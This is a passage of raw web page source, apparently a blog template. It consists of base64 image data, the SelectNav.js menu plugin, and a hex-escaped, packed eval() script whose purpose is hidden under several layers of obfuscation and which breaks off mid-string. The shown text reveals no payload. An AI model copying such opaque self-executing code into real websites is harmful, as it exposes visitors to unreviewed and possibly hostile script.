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' id='image0' width='728' x='0' y='0'/> </svg> </a>-->
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c